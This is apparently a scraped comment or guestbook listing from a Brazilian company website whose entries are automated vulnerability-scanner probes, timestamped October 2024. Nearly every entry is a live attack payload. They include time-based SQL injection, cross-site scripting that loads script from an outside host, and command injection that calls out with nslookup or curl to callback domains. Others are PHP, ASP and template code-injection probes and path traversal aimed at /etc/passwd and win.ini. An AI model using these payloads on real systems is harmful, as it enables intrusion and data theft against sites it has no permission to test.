555b6qJjJxl')); waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 13:58:49
555ZOJxTcj4'); waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 13:58:44
555
-
HfjNUlYZ
13/10/2024 13:58:37
555
-
HfjNUlYZ
13/10/2024 13:58:31
555uueINnLU'; waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 13:58:25
555<aSKm0TC<
-
HfjNUlYZ
13/10/2024 13:58:19
555-1 waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 13:58:12
555<img sRc='http://attacker-9534/log.php?
-
HfjNUlYZ
13/10/2024 13:58:05
555<a6casff x=9836>
-
HfjNUlYZ
13/10/2024 13:57:59
555-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 13:57:52
555<ifRAme sRc=9455.com></IfRamE>
-
HfjNUlYZ
13/10/2024 13:57:47
555-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 13:57:40
555<WANBYO>ZCNCO[!+!]</WANBYO>
-
HfjNUlYZ
13/10/2024 13:57:33
555-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
13/10/2024 13:57:27
555zpMPt <ScRiPt >fDdf(9840)</ScRiPt>
-
HfjNUlYZ
13/10/2024 13:57:20
555}body{zzz:Expre/**/SSion(fDdf(9056))}
-
HfjNUlYZ
13/10/2024 13:57:15
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
13/10/2024 13:57:08
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ
13/10/2024 13:57:02
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
13/10/2024 13:56:56
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ
13/10/2024 13:56:48
555<input autofocus onfocus=fDdf(9121)>
-
HfjNUlYZ
13/10/2024 13:56:43
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
13/10/2024 13:56:31
555*if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
13/10/2024 13:56:23
555<ScRiPt>fDdf(9777)</sCripT>
-
HfjNUlYZ
13/10/2024 13:56:17
-1" OR 2+589-589-1=0+0+0+1 --
-
HfjNUlYZ
13/10/2024 13:56:10
-1' OR 2+139-139-1=0+0+0+1 or 'YjbVPa0S'='
-
HfjNUlYZ
13/10/2024 13:56:05
555\u003CScRiPt\fDdf(9972)\u003C/sCripT\u003E
-
HfjNUlYZ
13/10/2024 13:56:00
-1' OR 2+567-567-1=0+0+0+1 --
-
HfjNUlYZ
13/10/2024 13:55:53
-1 OR 2+60-60-1=0+0+0+1
-
HfjNUlYZ
13/10/2024 13:55:48
%35%35%35%3C%53%63%52%69%50%74%20%3E%66%44%64%66%289275%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ
13/10/2024 13:55:42
-1 OR 2+901-901-1=0+0+0+1 --
-
HfjNUlYZ
13/10/2024 13:55:36
555
-
HfjNUlYZ
13/10/2024 13:55:30
555<img/src=">" onerror=alert(9013)>
-
bxss.me
13/10/2024 13:55:23
555
-
HfjNUlYZ
13/10/2024 13:55:17
555<img src=xyz OnErRor=fDdf(9803)>
-
HfjNUlYZ
13/10/2024 13:55:12
555
-
c:/windows/win.ini
13/10/2024 13:55:06
555
-
../../../../../../../../../../../../../../etc/shel
13/10/2024 13:55:00
555
-
HfjNUlYZ
13/10/2024 13:54:55
555<img src=//xss.bxss.me/t/dot.gif onload=fDdf(9225)>
-
/etc/shells
13/10/2024 13:54:49
555
-
http://bxss.me/t/fit.txt?.jpg
13/10/2024 13:54:43
555
-
HfjNUlYZ
13/10/2024 13:54:37
555
-
HfjNUlYZ
13/10/2024 13:54:31
555<body onload=fDdf(9518)>
-
Http://bxss.me/t/fit.txt
13/10/2024 13:54:26
555
-
HfjNUlYZ
13/10/2024 13:54:20
555
-
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
13/10/2024 13:54:14
555
-
HfjNUlYZ
13/10/2024 13:54:08
555
-
HfjNUlYZ
13/10/2024 13:54:02
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9928'>
-
HfjNUlYZ
13/10/2024 13:53:56
555
-
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriyl
13/10/2024 13:53:51
555
-
HfjNUlYZ
13/10/2024 13:53:46
555
-
HfjNUlYZ
13/10/2024 13:53:39
555
-
HfjNUlYZ
13/10/2024 13:53:34
555<isindex type=image src=1 onerror=fDdf(9966)>
-
HfjNUlYZ
13/10/2024 13:53:28
555
-
HfjNUlYZ
13/10/2024 13:53:22
555
-
HfjNUlYZ
13/10/2024 13:53:11
555
-
HfjNUlYZ
13/10/2024 13:53:06
555
-
HfjNUlYZ
13/10/2024 13:53:00
555
-
HfjNUlYZ
13/10/2024 13:52:53
555<�ScRiPt >fDdf(9209)</ScRiPt>
-
HfjNUlYZ
13/10/2024 13:52:48
555
-
HfjNUlYZ
13/10/2024 13:52:43
555
-
HfjNUlYZ
13/10/2024 13:52:37
555
-
HfjNUlYZ
13/10/2024 13:52:31
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9474></ScRiPt>
-
HfjNUlYZ
13/10/2024 13:52:24
555
-
HfjNUlYZ
13/10/2024 13:52:19
555
-
HfjNUlYZ
13/10/2024 13:52:13
555<ScRiPt >fDdf(9589)</ScRiPt>
-
HfjNUlYZ
13/10/2024 13:52:08
555
-
HfjNUlYZ
13/10/2024 13:52:01
555<ScR<ScRiPt>IpT>fDdf(9538)</sCr<ScRiPt>IpT>
-
HfjNUlYZ
13/10/2024 13:51:56
bxss.me
-
HfjNUlYZ
13/10/2024 13:51:49
555
-
HfjNUlYZ
13/10/2024 13:51:43
c:/windows/win.ini
-
HfjNUlYZ
13/10/2024 13:51:38
555<script>fDdf(9590)</script>9590
-
HfjNUlYZ
13/10/2024 13:51:31
../../../../../../../../../../../../../../etc/shells
-
HfjNUlYZ
13/10/2024 13:51:24
/etc/shells
-
HfjNUlYZ
13/10/2024 13:51:19
555
-
HfjNUlYZ
13/10/2024 13:51:14
555<script>fDdf(9175)</script>
-
HfjNUlYZ
13/10/2024 13:51:08
http://bxss.me/t/fit.txt?.jpg
-
HfjNUlYZ
13/10/2024 13:50:59
Http://bxss.me/t/fit.txt
-
HfjNUlYZ
13/10/2024 13:50:54
555
-
HfjNUlYZ
13/10/2024 13:50:48
555<WWXNKT>QQTOV[!+!]</WWXNKT>
-
HfjNUlYZ
13/10/2024 13:50:42
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
-
HfjNUlYZ
13/10/2024 13:50:36
555
-
&(nslookup${IFS}-q${IFS}cname${IFS}hithzeioenkzwf5
13/10/2024 13:50:31
555
-
HfjNUlYZ
13/10/2024 13:50:26
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
-
HfjNUlYZ
13/10/2024 13:50:20
555<ScRiPt >fDdf(9222)</ScRiPt>
-
|(nslookup${IFS}-q${IFS}cname${IFS}hitljcmoctmah93
13/10/2024 13:50:15
555
-
HfjNUlYZ
13/10/2024 13:50:08
555
-
;(nslookup -q=cname hitpdvtmmgjrdf38d4.bxss.me||cu
13/10/2024 13:50:03
555
-
HfjNUlYZ
13/10/2024 13:49:57
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
13/10/2024 13:49:52
555
-
`(nslookup -q=cname hithvlcevuxxtc1a2e.bxss.me||cu
13/10/2024 13:49:46
555
-
HfjNUlYZ
13/10/2024 13:49:40
555
-
HfjNUlYZ
13/10/2024 13:49:35
555
-
|(nslookup -q=cname hitawhbkgitcc51ea3.bxss.me||cu
13/10/2024 13:49:30
555
-
HfjNUlYZ
13/10/2024 13:49:19
dfb__${98991*97996}__::.x
-
HfjNUlYZ
13/10/2024 13:49:14
555
-
&(nslookup -q=cname hitcorwpaywozb0872.bxss.me||cu
13/10/2024 13:49:08
555
-
13/10/2024 13:49:02
555
-
HfjNUlYZ
13/10/2024 13:48:57
555
-
&nslookup -q=cname hitnzcbdvwndxbd2b6.bxss.me&'\"`
13/10/2024 13:48:51
555
-
HfjNUlYZ
13/10/2024 13:48:46
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
13/10/2024 13:48:41
555
-
HfjNUlYZ
13/10/2024 13:48:35
555
-
$(nslookup -q=cname hityqzxbrxvqs21371.bxss.me||cu
13/10/2024 13:48:30
555
-
[php]print(md5(31337));[/php]
13/10/2024 13:48:24
555
-
HfjNUlYZ
13/10/2024 13:48:18
555
-
(nslookup -q=cname hitqarkxzxttm4963d.bxss.me||cur
13/10/2024 13:48:13
555
-
${9999735+10000086}
13/10/2024 13:48:07
555
-
{php}print(md5(31337));{/php}
13/10/2024 13:48:02
555
-
HfjNUlYZ
13/10/2024 13:47:52
555
-
HfjNUlYZ
13/10/2024 13:47:46
dfb{{98991*97996}}xca
-
HfjNUlYZ|echo itchmh$()\ nqcufr\nz^xyu||a #' |echo
13/10/2024 13:47:41
555
-
HfjNUlYZ
13/10/2024 13:47:35
555
-
print(md5(31337));//
13/10/2024 13:47:30
555
-
HfjNUlYZ
13/10/2024 13:47:25
555
-
HfjNUlYZ<esi:include src="http://bxss.me/rpb.png"/
13/10/2024 13:47:19
555
-
|echo atkzrp$()\ jnvram\nz^xyu||a #' |echo atkzrp$
13/10/2024 13:47:13
555
-
HfjNUlYZ
13/10/2024 13:47:08
${9999660+9999239}
-
'{${print(md5(31337))}}'
13/10/2024 13:47:03
555
-
HfjNUlYZ
13/10/2024 13:46:57
555
-
HfjNUlYZ
13/10/2024 13:46:51
555
-
HfjNUlYZ&echo lmrxlt$()\ occxuk\nz^xyu||a #' &echo
13/10/2024 13:46:46
555
-
HfjNUlYZ
13/10/2024 13:46:41
555
-
<?php print(md5(31337));?>
13/10/2024 13:46:35
555
-
HfjNUlYZ
13/10/2024 13:46:30
555<esi:include src="http://bxss.me/rpb.png"/>
-
HfjNUlYZ
13/10/2024 13:46:24
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
&echo dnsriy$()\ sfflzb\nz^xyu||a #' &echo dnsriy$
13/10/2024 13:46:19
555
-
HfjNUlYZ"||sleep(27*1000)*qvzcal||"
13/10/2024 13:46:14
555
-
'.print(md5(31337)).'
13/10/2024 13:46:08
555
-
HfjNUlYZ
13/10/2024 13:46:03
555
-
echo eqdrni$()\ wfanqx\nz^xyu||a #' &echo eqdrni$(
13/10/2024 13:45:57
555
-
'.print(md5(31337)).'
13/10/2024 13:45:51
555
-
'A'.concat(70-3).concat(22*4).concat(98).concat(86
13/10/2024 13:45:40
555
-
HfjNUlYZ
13/10/2024 13:45:35
555
-
HfjNUlYZ'||sleep(27*1000)*dlttuo||'
13/10/2024 13:45:29
555
-
HfjNUlYZ
13/10/2024 13:45:23
555
-
${@print(md5(31337))}\
13/10/2024 13:45:18
555
-
HfjNUlYZ
13/10/2024 13:45:12
-
HfjNUlYZ
13/10/2024 13:45:07
<th:t="${dfb}#foreach
-
HfjNUlYZ
13/10/2024 13:45:01
555
-
HfjNUlYZ"&&sleep(27*1000)*zspvzs&&"
13/10/2024 13:44:55
555
-
'+'A'.concat(70-3).concat(22*4).concat(101).concat
13/10/2024 13:44:50
555
-
HfjNUlYZ
13/10/2024 13:44:45
555
-
${@print(md5(31337))}
13/10/2024 13:44:38
555
-
HfjNUlYZ
13/10/2024 13:44:33
555
-
HfjNUlYZ
13/10/2024 13:44:27
555
-
HfjNUlYZ'&&sleep(27*1000)*todiok&&'
13/10/2024 13:44:21
555
-
HfjNUlYZ
13/10/2024 13:44:16
555
-
HfjNUlYZ
13/10/2024 13:44:10
<%={{={@{#{${dfb}}%>
-
"+"A".concat(70-3).concat(22*4).concat(102).concat
13/10/2024 13:44:05
555
-
";print(md5(31337));$a="
13/10/2024 13:44:00
555
-
HfjNUlYZ
13/10/2024 13:43:54
555
-
HfjNUlYZ
13/10/2024 13:43:49
555
-
'"()
13/10/2024 13:43:44
555
-
HfjNUlYZ
13/10/2024 13:43:38
555
-
';print(md5(31337));$a='
13/10/2024 13:43:33
555
-
HfjNUlYZ
13/10/2024 13:43:27
555
-
HfjNUlYZ
13/10/2024 13:43:21
555
-
<!--
13/10/2024 13:43:15
555
-
HfjNUlYZ
13/10/2024 13:43:04
555
-
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'))
13/10/2024 13:42:59
555
-
HfjNUlYZ
13/10/2024 13:42:53
555
-
HfjNUlYZ
13/10/2024 13:42:47
555
-
HfjNUlYZ
13/10/2024 13:42:42
555
-
'"
13/10/2024 13:42:36
555
-
HfjNUlYZ
13/10/2024 13:42:31
555
-
HfjNUlYZ
13/10/2024 13:42:26
555
-
HfjNUlYZ
13/10/2024 13:42:20
'A'.concat(70-3).concat(22*4).concat(106).concat(66).concat(119).concat(90)+(require'socket' Socket.gethostbyname('hitym'+'ndppmrmde261d.bxss.me.')[3].to_s)
-
HfjNUlYZ
13/10/2024 13:42:14
555
-
HfjNUlYZ
13/10/2024 13:42:09
555
-
HfjNUlYZ
13/10/2024 13:42:04
'+'A'.concat(70-3).concat(22*4).concat(101).concat(82).concat(118).concat(71)+(require'socket' Socket.gethostbyname('hitqp'+'wsoxpxio6f933.bxss.me.')[3].to_s)+'
-
HfjNUlYZ
13/10/2024 13:41:58
555
-
HfjNUlYZ
13/10/2024 13:41:53
bfg8987<s1?s2"s3'hjl8987
-
HfjNUlYZ
13/10/2024 13:41:47
555
-
HfjNUlYZ
13/10/2024 13:41:41
555
-
HfjNUlYZ
13/10/2024 13:41:35
555
-
HfjNUlYZ
13/10/2024 13:41:30
555
-
HfjNUlYZ
13/10/2024 13:41:25
"+"A".concat(70-3).concat(22*4).concat(105).concat(83).concat(118).concat(73)+(require"socket" Socket.gethostbyname("hitxb"+"ujebknfga2d5c.bxss.me.")[3].to_s)+"
-
HfjNUlYZ
13/10/2024 13:41:19
555
-
HfjNUlYZ
13/10/2024 13:41:13
555
-
HfjNUlYZ
13/10/2024 13:41:08
555
-
HfjNUlYZ
13/10/2024 13:41:02
555
-
HfjNUlYZ
13/10/2024 13:40:57
555
-
HfjNUlYZ
13/10/2024 13:40:52
555
-
HfjNUlYZ
13/10/2024 13:40:45
5559664976
-
HfjNUlYZ
13/10/2024 13:40:39
<!--
-
HfjNUlYZ
13/10/2024 13:40:33
555
-
HfjNUlYZ
13/10/2024 13:40:27
555
-
HfjNUlYZ
13/10/2024 13:40:22
555
-
HfjNUlYZ
13/10/2024 13:40:16
555
-
HfjNUlYZ
13/10/2024 13:40:11
'"
-
HfjNUlYZ
13/10/2024 13:40:05
555
-
HfjNUlYZ
13/10/2024 13:40:00
555
-
HfjNUlYZ
13/10/2024 13:39:54
555
-
HfjNUlYZ
13/10/2024 13:39:49
555
-
HfjNUlYZ
13/10/2024 13:39:43
555
-
HfjNUlYZ
13/10/2024 13:39:38
'"()&%<zzz><ScRiPt >fDdf(9111)</ScRiPt>
-
HfjNUlYZ
13/10/2024 13:39:33
555
-
HfjNUlYZ
13/10/2024 13:39:27
555
-
comment/.
13/10/2024 13:39:22
555
-
HfjNUlYZ
13/10/2024 13:39:17
555
-
HfjNUlYZ
13/10/2024 13:39:11
555
-
HfjNUlYZ
13/10/2024 13:39:06
555
-
HfjNUlYZ
13/10/2024 13:39:00
555
-
comment�
13/10/2024 13:38:55
555
-
HfjNUlYZ
13/10/2024 13:38:49
&(nslookup${IFS}-q${IFS}cname${IFS}hithiveehhjgscbf26.bxss.me||curl${IFS}hithiveehhjgscbf26.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithiveehhjgscbf26.bxss.me||curl${IFS}hithiveehhjgscbf26.bxss.me)&`'
-
HfjNUlYZ
13/10/2024 13:38:43
555
-
HfjNUlYZ
13/10/2024 13:38:38
555
-
gethostbyname(lc('hitdl'.'dgmrokklb7791.bxss.me.')
13/10/2024 13:38:33
555
-
HfjNUlYZ
13/10/2024 13:38:27
555'"()&%<zzz><ScRiPt >fDdf(9155)</ScRiPt>
-
HfjNUlYZ
13/10/2024 13:38:21
555
-
comment
13/10/2024 13:38:16
555
-
HfjNUlYZ
13/10/2024 13:38:10
555
-
HfjNUlYZ
13/10/2024 13:38:04
|(nslookup${IFS}-q${IFS}cname${IFS}hitglanjzejkv84c9f.bxss.me||curl${IFS}hitglanjzejkv84c9f.bxss.me)
-
".gethostbyname(lc("hitny"."hcgcntfqc1a40.bxss.me.
13/10/2024 13:37:59
555
-
HfjNUlYZ
13/10/2024 13:37:53
555
-
HfjNUlYZ
13/10/2024 13:37:47
;(nslookup -q=cname hitbfavqfeijr8c1aa.bxss.me||curl hitbfavqfeijr8c1aa.bxss.me)|(nslookup -q=cname hitbfavqfeijr8c1aa.bxss.me||curl hitbfavqfeijr8c1aa.bxss.me)&(nslookup -q=cname hitbfavqfeijr8c1aa.bxss.me||curl hitbfavqfeijr8c1aa.bxss.me)
-
HfjNUlYZ
13/10/2024 13:37:42
555
-
HfjNUlYZ
13/10/2024 13:37:36
555
-
HfjNUlYZ
13/10/2024 13:37:31
555"||sleep(27*1000)*leqzef||"
-
'.gethostbyname(lc('hitim'.'auxznpwce6342.bxss.me.
13/10/2024 13:37:25
555
-
HfjNUlYZ
13/10/2024 13:37:20
555
-
HfjNUlYZ
13/10/2024 13:37:15
`(nslookup -q=cname hitkkuzlqlhgu95cc3.bxss.me||curl hitkkuzlqlhgu95cc3.bxss.me)`
-
HfjNUlYZ
13/10/2024 13:37:09
555
-
HfjNUlYZ
13/10/2024 13:37:03
555
-
HfjNUlYZ
13/10/2024 13:36:58
555
-
HfjNUlYZ
13/10/2024 13:36:52
|(nslookup -q=cname hitnvrikxpxznc182d.bxss.me||curl hitnvrikxpxznc182d.bxss.me)
-
HfjNUlYZ
13/10/2024 13:36:47
[php]print(md5(31337));[/php]
-
HfjNUlYZ
13/10/2024 13:36:42
555'||sleep(27*1000)*xgjhvy||'
-
HfjNUlYZ
13/10/2024 13:36:36
555
-
HfjNUlYZ
13/10/2024 13:36:31
555
-
HfjNUlYZ
13/10/2024 13:36:25
555
-
HfjNUlYZ
13/10/2024 13:36:20
{php}print(md5(31337));{/php}
-
HfjNUlYZ
13/10/2024 13:36:15
&(nslookup -q=cname hitkjbclwnjfe2a0eb.bxss.me||curl hitkjbclwnjfe2a0eb.bxss.me)&'\"`0&(nslookup -q=cname hitkjbclwnjfe2a0eb.bxss.me||curl hitkjbclwnjfe2a0eb.bxss.me)&`'
-
HfjNUlYZ
13/10/2024 13:36:09
555"&&sleep(27*1000)*dtksmf&&"
-
HfjNUlYZ
13/10/2024 13:36:03
555
-
HfjNUlYZ
13/10/2024 13:35:58
comment/.
-
HfjNUlYZ
13/10/2024 13:35:53
print(md5(31337));//
-
HfjNUlYZ
13/10/2024 13:35:47
555
-
HfjNUlYZ
13/10/2024 13:35:41
&nslookup -q=cname hitogmtpwkejtfb8e8.bxss.me&'\"`0&nslookup -q=cname hitogmtpwkejtfb8e8.bxss.me&`'
-
HfjNUlYZ
13/10/2024 13:35:36
555
-
HfjNUlYZ
13/10/2024 13:35:31
555'&&sleep(27*1000)*scfnxk&&'
-
HfjNUlYZ
13/10/2024 13:35:25
comment�
-
HfjNUlYZ
13/10/2024 13:35:19
'{${print(md5(31337))}}'
-
HfjNUlYZ
13/10/2024 13:35:14
gethostbyname(lc('hitus'.'klfzhubea13e9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(90).chr(111).chr(79)
-
HfjNUlYZ
13/10/2024 13:35:09
$(nslookup -q=cname hitmptbruufcn8ae17.bxss.me||curl hitmptbruufcn8ae17.bxss.me)
-
www.tecmaran.com.br
13/10/2024 13:35:03
555
-
HfjNUlYZ
13/10/2024 13:34:58
comment
-
HfjNUlYZ
13/10/2024 13:34:52
<?php print(md5(31337));?>
-
HfjNUlYZ
13/10/2024 13:34:47
'"()
-
HfjNUlYZ
13/10/2024 13:34:41
(nslookup -q=cname hitkslnlfnawy61c3e.bxss.me||curl hitkslnlfnawy61c3e.bxss.me))
-
https://www.tecmaran.com.br/
13/10/2024 13:34:35
555
-
HfjNUlYZ
13/10/2024 13:34:30
555
-
HfjNUlYZ
13/10/2024 13:34:25
555
-
HfjNUlYZ
13/10/2024 13:34:19
".gethostbyname(lc("hitqf"."qvttffjl1ac26.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(87).chr(112).chr(66)."
-
HfjNUlYZ
13/10/2024 13:34:14
555|echo xgpjrk$()\ jijvro\nz^xyu||a #' |echo xgpjrk$()\ jijvro\nz^xyu||a #|" |echo xgpjrk$()\ jijvro\nz^xyu||a #
-
HfjNUlYZ
13/10/2024 13:34:09
'.print(md5(31337)).'
-
HfjNUlYZ
13/10/2024 13:34:03
555
-
HfjNUlYZ
13/10/2024 13:33:57
555
-
HfjNUlYZ
13/10/2024 13:33:52
${@print(md5(31337))}\
-
HfjNUlYZ
13/10/2024 13:33:47
'.gethostbyname(lc('hitac'.'kwjspgnsdc7f0.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(116).chr(83).chr(106).chr(79).'
-
HfjNUlYZ
13/10/2024 13:33:41
|echo wfahlf$()\ tzgxma\nz^xyu||a #' |echo wfahlf$()\ tzgxma\nz^xyu||a #|" |echo wfahlf$()\ tzgxma\nz^xyu||a #
-
HfjNUlYZ
13/10/2024 13:33:36
555
-
HfjNUlYZ
13/10/2024 13:33:30
555
-
HfjNUlYZ
13/10/2024 13:33:24
${@print(md5(31337))}
-
HfjNUlYZ
13/10/2024 13:33:19
555
-
HfjNUlYZ
13/10/2024 13:33:13
555&echo qnajyl$()\ nufuoi\nz^xyu||a #' &echo qnajyl$()\ nufuoi\nz^xyu||a #|" &echo qnajyl$()\ nufuoi\nz^xyu||a #
-
HfjNUlYZ
13/10/2024 13:33:08
555
-
NEdsUk8wSEI=
13/10/2024 13:33:03
555
-
HfjNUlYZ
13/10/2024 13:32:58
";print(md5(31337));$a="
-
HfjNUlYZ
13/10/2024 13:32:52
www.tecmaran.com.br
-
HfjNUlYZ
13/10/2024 13:32:47
&echo qmcigh$()\ aakppv\nz^xyu||a #' &echo qmcigh$()\ aakppv\nz^xyu||a #|" &echo qmcigh$()\ aakppv\nz^xyu||a #
-
HfjNUlYZ
13/10/2024 13:32:41
555
-
HfjNUlYZ
13/10/2024 13:32:36
555
-
HfjNUlYZ
13/10/2024 13:32:30
';print(md5(31337));$a='
-
HfjNUlYZ
13/10/2024 13:32:25
https://www.tecmaran.com.br/
-
HfjNUlYZ
13/10/2024 13:32:19
555
-
HfjNUlYZ
13/10/2024 13:32:14
555
-
HfjNUlYZ
13/10/2024 13:32:08
echo fpdmpo$()\ wcyuhx\nz^xyu||a #' &echo fpdmpo$()\ wcyuhx\nz^xyu||a #|" &echo fpdmpo$()\ wcyuhx\nz^xyu||a #
-
HfjNUlYZ
13/10/2024 13:32:03
555
-
HfjNUlYZ
13/10/2024 13:31:57
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
-
HfjNUlYZ
13/10/2024 13:31:52
555
-
HfjNUlYZ
13/10/2024 13:31:46
555
-
HfjNUlYZ
13/10/2024 13:31:41
555
-
^(#$!@#$)(()))******
13/10/2024 13:31:36
555
-
HfjNUlYZ
13/10/2024 13:31:30
555
-
HfjNUlYZ
13/10/2024 13:31:25
555
-
HfjNUlYZ
13/10/2024 13:31:19
555
-
HfjNUlYZ
13/10/2024 13:31:14
555
-
!(()&&!|*|*|
13/10/2024 13:31:09
555
-
HfjNUlYZ
13/10/2024 13:31:03
555
-
HfjNUlYZ
13/10/2024 13:30:58
555
-
+response.write(9429540*9944678)'
13/10/2024 13:30:52
555
-
HfjNUlYZ
13/10/2024 13:30:47
555
-
)
13/10/2024 13:30:42
555
-
+response.write(9429540*9944678)'
13/10/2024 13:30:36
555
-
HfjNUlYZ
13/10/2024 13:30:30
555
-
HfjNUlYZ
13/10/2024 13:30:23
555
-
HfjNUlYZ
13/10/2024 13:30:17
555
-
HfjNUlYZ
13/10/2024 13:30:11
555
-
HfjNUlYZ
13/10/2024 13:30:06
555
-
<% response.write(9429540*9944678) %>
13/10/2024 13:30:00
555
-
HfjNUlYZ
13/10/2024 13:29:54
555
-
HfjNUlYZ
13/10/2024 13:29:49
555
-
HfjNUlYZ
13/10/2024 13:29:44
555
-
HfjNUlYZ
13/10/2024 13:29:38
555
-
"+response.write(9429540*9944678)+"
13/10/2024 13:29:33
555
-
HfjNUlYZ
13/10/2024 13:29:28
555
-
HfjNUlYZ
13/10/2024 13:29:22
555
-
HfjNUlYZ
13/10/2024 13:29:17
555
-
HfjNUlYZ
13/10/2024 13:29:11
555
-
HfjNUlYZ
13/10/2024 13:29:06
555
-
'+response.write(9429540*9944678)+'
13/10/2024 13:29:00
555
-
HfjNUlYZ
13/10/2024 13:28:54
^(#$!@#$)(()))******
-
HfjNUlYZ
13/10/2024 13:28:49
555
-
HfjNUlYZ
13/10/2024 13:28:43
555
-
HfjNUlYZ
13/10/2024 13:28:38
555
-
response.write(9429540*9944678)
13/10/2024 13:28:32
555
-
HfjNUlYZ
13/10/2024 13:28:26
!(()&&!|*|*|
-
HfjNUlYZ
13/10/2024 13:28:21
555
-
../HfjNUlYZ
13/10/2024 13:28:16
555
-
HfjNUlYZ
13/10/2024 13:28:10
555
-
HfjNUlYZ
13/10/2024 13:28:05
555
-
HfjNUlYZ
13/10/2024 13:27:59
)
-
HfjNUlYZ
13/10/2024 13:27:54
555
-
HfjNUlYZ
13/10/2024 13:27:49
555
-
HfjNUlYZ
13/10/2024 13:27:43
555
-
HfjNUlYZ
13/10/2024 13:27:37
555
-
HfjNUlYZ
13/10/2024 13:27:32
555
-
HfjNUlYZ
13/10/2024 13:27:27
555
-
file:///etc/passwd
13/10/2024 13:27:22
555
-
HfjNUlYZ
13/10/2024 13:27:16
555
-
HfjNUlYZ
13/10/2024 13:27:11
555
-
HfjNUlYZ
13/10/2024 13:27:06
555
-
HfjNUlYZ
13/10/2024 13:27:00
555
-
../../../../../../../../../../../../../../windows/
13/10/2024 13:26:55
555
-
HfjNUlYZ
13/10/2024 13:26:50
555
-
HfjNUlYZ
13/10/2024 13:26:44
555
-
HfjNUlYZ
13/10/2024 13:26:38
555
-
HfjNUlYZ
13/10/2024 13:26:33
555
-
../../../../../../../../../../../../../../etc/pass
13/10/2024 13:26:27
555
-
HfjNUlYZ
13/10/2024 13:26:22
555
-
HfjNUlYZ
13/10/2024 13:26:16
555
-
HfjNUlYZ
13/10/2024 13:26:11
555
-
HfjNUlYZ
13/10/2024 13:26:05
555
-
HfjNUlYZ
13/10/2024 13:26:00
555
-
HfjNUlYZ
13/10/2024 13:25:55
555
-
HfjNUlYZ
13/10/2024 13:25:49
555
-
HfjNUlYZ
13/10/2024 13:25:44
+response.write(9945432*9813254)'
-
HfjNUlYZ
13/10/2024 13:25:38
555
-
HfjNUlYZ
13/10/2024 13:25:33
555
-
HfjNUlYZ
13/10/2024 13:25:27
<% response.write(9945432*9813254) %>
-
/../../../../../../../../../../windows/system32/BI
13/10/2024 13:25:22
555
-
HfjNUlYZ
13/10/2024 13:25:17
555
-
HfjNUlYZ
13/10/2024 13:25:11
555
-
HfjNUlYZ
13/10/2024 13:25:06
"+response.write(9945432*9813254)+"
-
HfjNUlYZ
13/10/2024 13:25:01
555
-
HfjNUlYZ
13/10/2024 13:24:56
555
-
HfjNUlYZ
13/10/2024 13:24:50
555
-
HfjNUlYZ
13/10/2024 13:24:45
'+response.write(9945432*9813254)+'
-
HfjNUlYZ
13/10/2024 13:24:39
/../../../../../../../../../../windows/system32/BITSADMIN.exe
-
HfjNUlYZ
13/10/2024 13:24:34
../555
-
HfjNUlYZ
13/10/2024 13:24:28
555
-
HfjNUlYZ
13/10/2024 13:24:23
response.write(9945432*9813254)
-
HfjNUlYZ
13/10/2024 13:24:17
555
-
HfjNUlYZ
13/10/2024 13:24:11
555
-
HfjNUlYZ
13/10/2024 13:24:06
555
-
HfjNUlYZ
13/10/2024 13:24:01
555
-
bxss.me/t/xss.html?%00
13/10/2024 13:23:55
555
-
HfjNUlYZ
13/10/2024 13:23:50
file:///etc/passwd
-
HfjNUlYZ
13/10/2024 13:23:45
555
-
HfjNUlYZ
13/10/2024 13:23:40
555
-
HttP://bxss.me/t/xss.html?%00
13/10/2024 13:23:34
555
-
HfjNUlYZ
13/10/2024 13:23:29
../../../../../../../../../../../../../../windows/win.ini
-
HfjNUlYZ
13/10/2024 13:23:24
555
-
HfjNUlYZ
13/10/2024 13:23:18
555
-
HfjNUlYZ
13/10/2024 13:23:13
555
-
HfjNUlYZ
13/10/2024 13:23:08
../../../../../../../../../../../../../../etc/passwd
-
HfjNUlYZ
13/10/2024 13:23:02
555
-
HfjNUlYZ
13/10/2024 13:22:57
555
-
HfjNUlYZ
13/10/2024 13:22:52
555
-
HfjNUlYZ
13/10/2024 13:22:46
555
-
HfjNUlYZ
13/10/2024 13:22:40
bxss.me/t/xss.html?%00
-
HfjNUlYZ
13/10/2024 13:22:35
555
-
HfjNUlYZ
13/10/2024 13:22:29
HttP://bxss.me/t/xss.html?%00
-
1biPG5eAO
13/10/2024 13:22:24
555
-
HfjNUlYZ
13/10/2024 13:22:18
555
-
HfjNUlYZ
13/10/2024 13:22:12
555
-
HfjNUlYZ
13/10/2024 13:22:07
555
-
HfjNUlYZ
13/10/2024 13:22:02
555
-
HfjNUlYZ
